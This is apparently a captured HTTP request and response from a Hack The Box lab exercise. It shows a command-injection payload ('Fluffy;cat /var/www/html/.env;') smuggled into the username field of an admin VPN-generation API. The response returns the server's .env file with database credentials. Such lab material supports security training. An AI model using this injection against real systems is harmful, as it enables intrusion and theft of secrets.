 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Cookie: PHPSESSID=o7hd1kgcsr27vk8q1oumtou1l3
4 Content-Length: 49
5 Content-Type: application/json
6
7 {
"username":"Fluffy;cat /var/www/html/.env;"
8
9 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 28 Nov 2026 14:11:10 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15